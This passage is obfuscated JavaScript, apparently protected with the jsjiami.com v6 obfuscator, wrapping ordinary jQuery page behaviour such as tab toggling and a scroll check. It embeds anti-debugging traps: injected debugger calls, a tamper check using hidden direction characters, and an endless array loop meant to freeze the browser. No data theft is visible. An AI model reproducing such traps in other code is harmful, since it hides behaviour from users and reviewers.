_0x2ef263,_0x1bf3d2[_0x4252('‮416','\x38\x6d\x72\x72')])&&_0x1bf3d2[_0x4252('‮417','\x24\x66\x6e\x4e')](_0x25bc92,'\u202e\u202e')){if(_0x1bf3d2[_0x4252('‫418','\x31\x64\x6c\x29')](_0x1bf3d2[_0x4252('‫419','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‮41a','\x67\x6f\x26\x72')])){var _0x3bbdc0=function(){var _0x621b9a={'\x6d\x48\x68\x6a\x67':function(_0x348175,_0x3745fc){return _0x1bf3d2[_0x4252('‫41b','\x5e\x2a\x34\x36')](_0x348175,_0x3745fc);},'\x6e\x79\x54\x57\x6f':_0x1bf3d2[_0x4252('‮41c','\x69\x47\x67\x57')],'\x56\x55\x65\x6d\x61':_0x1bf3d2[_0x4252('‮41d','\x52\x68\x54\x71')],'\x59\x61\x4f\x44\x48':function(_0x44f311,_0x3b5ab0){return _0x1bf3d2[_0x4252('‫41e','\x59\x6e\x5b\x49')](_0x44f311,_0x3b5ab0);},'\x57\x5a\x74\x49\x4d':function(_0x2777a2,_0x2c2f82){return _0x1bf3d2[_0x4252('‫41f','\x36\x2a\x47\x59')](_0x2777a2,_0x2c2f82);},'\x77\x5a\x45\x6a\x51':_0x1bf3d2[_0x4252('‮420','\x6f\x54\x4f\x30')],'\x6b\x58\x79\x4b\x76':function(_0x27acc1,_0x42cfe8){return _0x1bf3d2[_0x4252('‮421','\x52\x68\x54\x71')](_0x27acc1,_0x42cfe8);},'\x6b\x68\x42\x4d\x62':_0x1bf3d2[_0x4252('‮422','\x24\x66\x6e\x4e')],'\x59\x67\x49\x6b\x4c':_0x1bf3d2[_0x4252('‮423','\x2a\x47\x57\x23')],'\x57\x6a\x52\x51\x43':_0x1bf3d2[_0x4252('‮424','\x79\x79\x4a\x39')],'\x64\x48\x71\x72\x44':_0x1bf3d2[_0x4252('‫425','\x79\x31\x6b\x71')],'\x42\x74\x61\x6a\x44':_0x1bf3d2[_0x4252('‫426','\x79\x21\x74\x61')],'\x72\x67\x69\x47\x66':function(_0x1d7c44,_0x16c69e){return _0x1bf3d2[_0x4252('‮427','\x56\x2a\x56\x54')](_0x1d7c44,_0x16c69e);},'\x46\x4e\x4e\x77\x74':_0x1bf3d2[_0x4252('‫428','\x55\x54\x59\x5d')],'\x77\x5a\x51\x49\x6f':function(_0x52718c,_0x8990f){return _0x1bf3d2[_0x4252('‫429','\x5a\x56\x5d\x68')](_0x52718c,_0x8990f);},'\x53\x57\x49\x6c\x51':function(_0x100703,_0x2e81e2){return _0x1bf3d2[_0x4252('‫42a','\x56\x2a\x56\x54')](_0x100703,_0x2e81e2);},'\x61\x4b\x47\x74\x74':_0x1bf3d2[_0x4252('‫42b','\x5b\x68\x37\x59')],'\x54\x75\x63\x46\x6c':_0x1bf3d2[_0x4252('‮42c','\x5d\x65\x6c\x30')]};if(_0x1bf3d2[_0x4252('‮42d','\x75\x6a\x31\x76')](_0x1bf3d2[_0x4252('‫42e','\x37\x46\x44\x52')],_0x1bf3d2[_0x4252('‮42f','\x62\x49\x63\x6e')])){_0x51a60f[_0x4252('‫430','\x37\x46\x44\x52')]($,this)[_0x4252('‮431','\x67\x6f\x26\x72')](_0x51a60f[_0x4252('‮432','\x79\x31\x6b\x71')])[_0x4252('‮433','\x74\x76\x66\x31')](function(){if(!_0x621b9a[_0x4252('‮434','\x7a\x28\x64\x50')]($,this)[_0x4252('‫435','\x21\x70\x6d\x33')](_0x621b9a[_0x4252('‮436','\x46\x23\x5b\x69')])){_0x621b9a[_0x4252('‮437','\x71\x58\x62\x44')]($,this)[_0x4252('‮438','\x31\x64\x6c\x29')](_0x621b9a[_0x4252('‮439','\x34\x39\x77\x7a')])[_0x4252('‮43a','\x29\x4e\x32\x33')]()[_0x4252('‫43b','\x23\x36\x6c\x57')](_0x621b9a[_0x4252('‫43c','\x7a\x28\x64\x50')]);_0x621b9a[_0x4252('‫43d','\x23\x36\x6c\x57')]($,el)[_0x4252('‫43e','\x42\x5e\x55\x39')](_0x621b9a[_0x4252('‮43f','\x62\x49\x63\x6e')])['\x65\x71'](_0x621b9a[_0x4252('‫440','\x23\x36\x6c\x57')]($,this)[_0x4252('‫441','\x51\x26\x59\x70')]())[_0x4252('‫442','\x5e\x2a\x34\x36')](_0x621b9a[_0x4252('‮443','\x5e\x50\x63\x31')])[_0x4252('‫444','\x4b\x72\x77\x37')]()[_0x4252('‮445','\x6d\x40\x65\x74')](_0x621b9a[_0x4252('‮446','\x52\x68\x54\x71')]);_0x621b9a[_0x4252('‮447','\x55\x54\x59\x5d')]($,el)[_0x4252('‮448','\x6c\x51\x6d\x4a')](_0x621b9a[_0x4252('‮449','\x7a\x32\x4e\x32')])['\x65\x71'](_0x621b9a[_0x4252('‮44a','\x29\x4e\x32\x33')]($,this)[_0x4252('‫44b','\x74\x76\x66\x31')]())[_0x4252('‮44c','\x5a\x56\x5d\x68')](_0x621b9a[_0x4252('‫44d','\x5a\x56\x5d\x68')])[_0x4252('‮44e','\x4c\x21\x40\x79')]();}_0x621b9a[_0x4252('‮44f','\x78\x74\x56\x56')]($,_0x621b9a[_0x4252('‮450','\x55\x54\x59\x5d')])[_0x4252('‫451','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‫452','\x6e\x25\x5e\x6f')]);_0x621b9a[_0x4252('‮453','\x71\x58\x62\x44')]($,this)[_0x4252('‫454','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮455','\x45\x44\x2a\x6a')])[_0x4252('‮272','\x62\x49\x63\x6e')](_0x621b9a[_0x4252('‫456','\x52\x68\x54\x71')])[_0x4252('‮457','\x6e\x25\x5e\x6f')](_0x621b9a[_0x4252('‫458','\x7a\x32\x4e\x32')])[_0x4252('‮459','\x5b\x68\x37\x59')](_0x621b9a[_0x4252('‮45a','\x7a\x28\x64\x50')]($,this)[_0x4252('‫45b','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮45c','\x75\x6a\x31\x76')]));});}else{(function(_0x37eaa8){var _0x3e1bfa={'\x54\x45\x6a\x70\x72':function(_0x347313,_0x5714f0){return _0x621b9a[_0x4252('‫45d','\x59\x6e\x5b\x49')](_0x347313,_0x5714f0);},'\x4a\x4f\x74\x7a\x53':function(_0x4b8710,_0x544220){return _0x621b9a[_0x4252('‫45e','\x46\x23\x5b\x69')](_0x4b8710,_0x544220);},'\x70\x71\x79\x42\x65':function(_0x32f356,_0x51218f){return _0x621b9a[_0x4252('‫45f','\x67\x40\x59\x5e')](_0x32f356,_0x51218f);},'\x52\x55\x4f\x5a\x65':_0x621b9a[_0x4252('‮460','\x5b\x68\x37\x59')],'\x4f\x72\x77\x4e\x77':_0x621b9a[_0x4252('‮461','\x71\x58\x62\x44')]};return function(_0x37eaa8){return _0x3e1bfa[_0x4252('‮462','\x69\x47\x67\x57')](Function,_0x3e1bfa[_0x4252('‫463','\x66\x33\x47\x55')](_0x3e1bfa[_0x4252('‫464','\x2a\x47\x57\x23')](_0x3e1bfa[_0x4252('‮465','\x23\x5a\x33\x62')],_0x37eaa8),_0x3e1bfa[_0x4252('‫466','\x6e\x25\x5e\x6f')]));}(_0x37eaa8);}(_0x1bf3d2[_0x4252('‫467','\x69\x47\x67\x57')])('\x64\x65'));}};return _0x1bf3d2[_0x4252('‫468','\x51\x26\x59\x70')](_0x3bbdc0);}else{if((_0x1bf3d2[_0x4252('‮469','\x52\x68\x54\x71')](_0x1bf3d2[_0x4252('‫46a','\x75\x6a\x31\x76')]($,e[_0x4252('‫46b','\x59\x6e\x5b\x49')])[_0x4252('‫46c','\x6f\x54\x4f\x30')](_0x1bf3d2[_0x4252('‮46d','\x55\x54\x59\x5d')])[_0x4252('‮46e','\x62\x49\x63\x6e')],0x0)||_0x1bf3d2[_0x4252('‫46f','\x33\x6f\x59\x4f')](_0x1bf3d2[_0x4252('‮470','\x5d\x65\x6c\x30')]($,e[_0x4252('‮471','\x67\x40\x59\x5e')])[_0x4252('‮472','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‫473','\x33\x6f\x59\x4f')])[_0x4252('‫474','\x51\x26\x59\x70')],0x0))&&_0x1bf3d2[_0x4252('‮475','\x34\x39\x77\x7a')](_0x1bf3d2[_0x4252('‮476','\x52\x68\x54\x71')]($,e[_0x4252('‫477','\x74\x76\x66\x31')])[_0x4252('‮478','\x36\x2a\x47\x59')](_0x1bf3d2[_0x4252('‫479','\x5d\x65\x6c\x30')])[_0x4252('‮47a','\x78\x74\x56\x56')],0x0)){_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](_0x1bf3d2[_0x4252('‫47c','\x5a\x56\x5d\x68')]($,e[_0x4252('‮47d','\x46\x23\x5b\x69')])[_0x4252('‮47e','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫47f','\x45\x44\x2a\x6a')])[_0x4252('‮480','\x79\x79\x4a\x39')],0x0);_0x1bf3d2[_0x4252('‫481','\x71\x58\x62\x44')]($,_0x1bf3d2[_0x4252('‫482','\x74\x76\x66\x31')])[_0x4252('‮483','\x79\x21\x74\x61')](_0x1bf3d2[_0x4252('‮484','\x6f\x54\x4f\x30')]);}}}else{if(_0x1bf3d2[_0x4252('‮485','\x76\x40\x74\x65')](_0x1bf3d2[_0x4252('‫486','\x36\x2a\x47\x59')]('',_0x1bf3d2[_0x4252('‮487','\x4b\x72\x77\x37')](_0x2ef263,_0x2ef263))[_0x1bf3d2[_0x4252('‫488','\x23\x5a\x33\x62')]],0x1)||_0x1bf3d2[_0x4252('‫489','\x5e\x2a\x34\x36')](_0x1bf3d2[_0x4252('‮48a','\x29\x4e\x32\x33')](_0x2ef263,0x14),0x0)){(function(_0x51f2c7){var _0x3cac15={'\x49\x45\x76\x45\x6c':function(_0x555ae0,_0x2cbf4a){return _0x1bf3d2[_0x4252('‫48b','\x79\x21\x74\x61')](_0x555ae0,_0x2cbf4a);},'\x49\x6f\x42\x61\x71':_0x1bf3d2[_0x4252('‮48c','\x4f\x4a\x77\x36')],'\x63\x6a\x49\x6f\x59':_0x1bf3d2[_0x4252('‮48d','\x67\x40\x59\x5e')],'\x6e\x59\x49\x44\x4b':function(_0x503e00,_0x44163d,_0x3160af){return _0x1bf3d2[_0x4252('‫48e','\x36\x2a\x47\x59')](_0x503e00,_0x44163d,_0x3160af);},'\x48\x4c\x46\x72\x6f':function(_0x4cd547,_0x37fe43){return _0x1bf3d2[_0x4252('‮48f','\x21\x70\x6d\x33')](_0x4cd547,_0x37fe43);},'\x6b\x4c\x74\x73\x78':_0x1bf3d2[_0x4252('‫490','\x6c\x51\x6d\x4a')],'\x42\x78\x61\x5a\x79':function(_0x2381fb,_0x58e0d8){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x2381fb,_0x58e0d8);},'\x73\x6c\x45\x63\x66':_0x1bf3d2[_0x4252('‮491','\x40\x79\x61\x61')],'\x74\x7a\x6f\x77\x7a':_0x1bf3d2[_0x4252('‮492','\x76\x40\x74\x65')],'\x78\x4e\x57\x6c\x62':_0x1bf3d2[_0x4252('‫493','\x24\x66\x6e\x4e')]};if(_0x1bf3d2[_0x4252('‫494','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‮495','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‫496','\x36\x2a\x47\x59')])){return function(_0x51f2c7){var _0x8b22d2={'\x6f\x79\x6f\x44\x52':function(_0x2102c6,_0xabb79a){return _0x3cac15[_0x4252('‫497','\x31\x64\x6c\x29')](_0x2102c6,_0xabb79a);},'\x45\x45\x68\x47\x7a':_0x3cac15[_0x4252('‫498','\x6d\x40\x65\x74')]};if(_0x3cac15[_0x4252('‮499','\x6d\x40\x65\x74')](_0x3cac15[_0x4252('‫49a','\x75\x6a\x31\x76')],_0x3cac15[_0x4252('‫49b','\x7a\x28\x64\x50')])){return _0x3cac15[_0x4252('‫49c','\x5b\x68\x37\x59')](Function,_0x3cac15[_0x4252('‫49d','\x71\x58\x62\x44')](_0x3cac15[_0x4252('‮49e','\x40\x79\x61\x61')](_0x3cac15[_0x4252('‫49f','\x51\x26\x59\x70')],_0x51f2c7),_0x3cac15[_0x4252('‮4a0','\x38\x6d\x72\x72')]));}else{_0x3cac15[_0x4252('‫4a1','\x67\x6f\x26\x72')]($,_0x3cac15[_0x4252('‫4a2','\x38\x6d\x72\x72')])[_0x4252('‫4a3','\x23\x5a\x33\x62')]();_0x3cac15[_0x4252('‫4a4','\x7a\x28\x64\x50')]($,_0x3cac15[_0x4252('‮4a5','\x59\x6e\x5b\x49')])[_0x4252('‫4a6','\x6f\x54\x4f\x30')](text);_0x3cac15[_0x4252('‫4a7','\x71\x58\x62\x44')](setTimeout,function(){_0x8b22d2[_0x4252('‮4a8','\x74\x76\x66\x31')]($,_0x8b22d2[_0x4252('‮4a9','\x67\x40\x59\x5e')])[_0x4252('‫4aa','\x79\x31\x6b\x71')](0x3e8);},0x7d0);}}(_0x51f2c7);}else{that[_0x4252('‮4ab','\x7a\x32\x4e\x32')]=function(_0x107414){var GFolJK=_0x3cac15[_0x4252('‮4ac','\x5a\x56\x5d\x68')][_0x4252('‮4ad','\x79\x79\x4a\x39')]('\x7c'),ZbgCks=0x0;while(!![]){switch(GFolJK[ZbgCks++]){case'\x30':return _0xc16cc;case'\x31':var _0xc16cc={};continue;case'\x32':_0xc16cc[_0x4252('‫4ae','\x59\x6e\x5b\x49')]=_0x107414;continue;case'\x33':_0xc16cc[_0x4252('‫4af','\x79\x21\x74\x61')]=_0x107414;continue;case'\x34':_0xc16cc[_0x4252('‮4b0','\x67\x40\x59\x5e')]=_0x107414;continue;case'\x35':_0xc16cc[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0x107414;continue;case'\x36':_0xc16cc[_0x4252('‫4b1','\x5b\x68\x37\x59')]=_0x107414;continue;case'\x37':_0xc16cc[_0x4252('‮4b2','\x69\x47\x67\x57')]=_0x107414;continue;case'\x38':_0xc16cc[_0x4252('‫4b3','\x75\x6a\x31\x76')]=_0x107414;continue;}break;}}(_00);}}(_0x1bf3d2[_0x4252('‫4b4','\x24\x66\x6e\x4e')])('\x64\x65'));;}else{(function(_0x4476aa){if(_0x1bf3d2[_0x4252('‫4b5','\x4f\x4a\x77\x36')](_0x1bf3d2[_0x4252('‫4b6','\x79\x31\x6b\x71')],_0x1bf3d2[_0x4252('‫4b7','\x40\x79\x61\x61')])){return function(_0x4476aa){if(_0x51a60f[_0x4252('‫4b8','\x4f\x4a\x77\x36')](_0x51a60f[_0x4252('‫4b9','\x79\x31\x6b\x71')],_0x51a60f[_0x4252('‮4ba','\x33\x6f\x59\x4f')])){templateHtml[_0x4252('‫4bb','\x36\x2a\x47\x59')](val);}else{return _0x51a60f[_0x4252('‫4bc','\x6d\x40\x65\x74')](Function,_0x51a60f[_0x4252('‮4bd','\x5e\x50\x63\x31')](_0x51a60f[_0x4252('‫4be','\x78\x74\x56\x56')](_0x51a60f[_0x4252('‫4bf','\x7a\x32\x4e\x32')],_0x4476aa),_0x51a60f[_0x4252('‮4c0','\x40\x79\x61\x61')]));}}(_0x4476aa);}else{let _0x3f1b89=document[_0x4252('‮4c1','\x6e\x25\x5e\x6f')][_0x4252('‮4c2','\x37\x46\x44\x52')]||window[_0x4252('‫4c3','\x5e\x2a\x34\x36')]||document[_0x4252('‮4c4','\x4b\x72\x77\x37')][_0x4252('‫23b','\x56\x2a\x56\x54')];if(_0x51a60f[_0x4252('‫4c5','\x5e\x50\x63\x31')](_0x3f1b89,0x3e8)){_0x51a60f[_0x4252('‫4c6','\x52\x68\x54\x71')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4c8','\x42\x5e\x55\x39')](_0x51a60f[_0x4252('‮4c9','\x37\x46\x44\x52')],_0x51a60f[_0x4252('‮4ca','\x23\x36\x6c\x57')]);}else{_0x51a60f[_0x4252('‫4cb','\x62\x49\x63\x6e')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4cc','\x79\x79\x4a\x39')]();}}}(_0x1bf3d2[_0x4252('‫4cd','\x56\x2a\x56\x54')])('\x64\x65'));;}}_0x1bf3d2[_0x4252('‮4ce','\x46\x23\x5b\x69')](_0x49373b,++_0x2ef263);}else{var _0x560f82={'\x62\x74\x6f\x48\x4c':function(_0x34a105,_0xd25c4e){return _0x1bf3d2[_0x4252('‫4cf','\x45\x44\x2a\x6a')](_0x34a105,_0xd25c4e);}};function _0x172933(_0x420049,_0x324a34){return _0x560f82[_0x4252('‫4d0','\x29\x4e\x32\x33')](_0x420049,_0x324a34);}var _0x17aa8f=_0x1bf3d2[_0x4252('‫4d1','\x45\x44\x2a\x6a')](_0x172933,_0x1bf3d2[_0x4252('‮4d2','\x75\x6a\x31\x76')],_0x1bf3d2[_0x4252('‫4d3','\x2a\x47\x57\x23')]),_0x576d31='\u202e';if(_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](typeof _0xodR,_0x1bf3d2[_0x4252('‮4d4','\x75\x6a\x31\x76')](_0x172933,_0x1bf3d2[_0x4252('‫4d5','\x36\x2a\x47\x59')],_0x1bf3d2[_0x4252('‫4d6','\x79\x31\x6b\x71')]))&&_0x1bf3d2[_0x4252('‫4d7','\x69\x47\x67\x57')](_0x576d31,'\u202e')||_0x1bf3d2[_0x4252('‮4d8','\x6c\x51\x6d\x4a')](_0x1bf3d2[_0x4252('‮4d9','\x79\x31\x6b\x71')](_0x172933,_0xodR,'\u202e'),_0x1bf3d2[_0x4252('‮4da','\x6e\x25\x5e\x6f')](_0x172933,_0x1bf3d2[_0x4252('‫4db','\x5a\x56\x5d\x68')](_0x172933,_0x1bf3d2[_0x4252('‮4dc','\x79\x31\x6b\x71')](_0x172933,_0x17aa8f,_0x1bf3d2[_0x4252('‮4dd','\x74\x76\x66\x31')]),_0x17aa8f[_0x4252('‫4de','\x4f\x4a\x77\x36')]),'\u202e'))){var _0xfc9bfb=[];while(_0x1bf3d2[_0x4252('‮4df','\x7a\x32\x4e\x32')](_0xfc9bfb[_0x4252('‮46e','\x62\x49\x63\x6e')],-0x1)){_0xfc9bfb[_0x4252('‫4e0','\x4c\x21\x40\x79')](_0x1bf3d2[_0x4252('‮4e1','\x6e\x25\x5e\x6f')](_0xfc9bfb[_0x4252('‮47a','\x78\x74\x56\x56')],0x2));}}_0x1bf3d2[_0x4252('‮4e2','\x74\x76\x66\x31')](_0x30f6ef);}}try{if(_0x1bf3d2[_0x4252('‮4e3','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫4e4','\x38\x6d\x72\x72')],_0x1bf3d2[_0x4252('‮4e5','\x67\x40\x59\x5e')])){if(_0x564f82){return _0x49373b;}else{if(_0x1bf3d2[_0x4252('‮4e6','\x23\x5a\x33\x62')](_0x1bf3d2[_0x4252('‮4e7','\x67\x40\x59\x5e')],_0x1bf3d2[_0x4252('‮4e8','\x6e\x25\x5e\x6f')])){_0x1bf3d2[_0x4252('‫4e9','\x79\x31\x6b\x71')](_0x49373b,0x0);}else{_0x1bf3d2[_0x4252('‮4ea','\x2a\x47\x57\x23')](_0x30f6ef);}}}else{var _0x5b2868={'\x73\x4b\x69\x72\x55':function(_0xafae95,_0x3552e9){return _0x1bf3d2[_0x4252('‮4eb','\x71\x58\x62\x44')](_0xafae95,_0x3552e9);},'\x69\x6a\x52\x54\x42':function(_0xdcf595,_0x2fa095){return _0x1bf3d2[_0x4252('‫4ec','\x76\x40\x74\x65')](_0xdcf595,_0x2fa095);},'\x6a\x6f\x64\x71\x4a':_0x1bf3d2[_0x4252('‫4ed','\x6f\x54\x4f\x30')],'\x72\x51\x53\x41\x4e':_0x1bf3d2[_0x4252('‫4ee','\x71\x58\x62\x44')]};return function(_0x30005e){return _0x5b2868[_0x4252('‮4ef','\x79\x79\x4a\x39')](Function,_0x5b2868[_0x4252('‫4f0','\x6c\x51\x6d\x4a')](_0x5b2868[_0x4252('‫4f1','\x23\x36\x6c\x57')](_0x5b2868[_0x4252('‮4f2','\x76\x40\x74\x65')],_0x30005e),_0x5b2868[_0x4252('‫4f3','\x37\x46\x44\x52')]));}(a);}}catch(_0x6a4c25){}};_0xodR='jsjiami.com.v6';